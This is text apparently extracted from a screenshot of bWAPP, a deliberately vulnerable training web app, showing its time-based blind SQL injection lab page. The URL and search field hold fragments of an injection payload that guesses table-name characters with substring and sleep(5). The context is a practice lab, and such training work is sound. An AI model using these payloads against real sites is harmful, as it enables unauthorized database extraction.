 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+table_
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: LIMIT 3,1),2,1) = 's' AND sleep(5)-- - Search
The result will be sent by e-mail...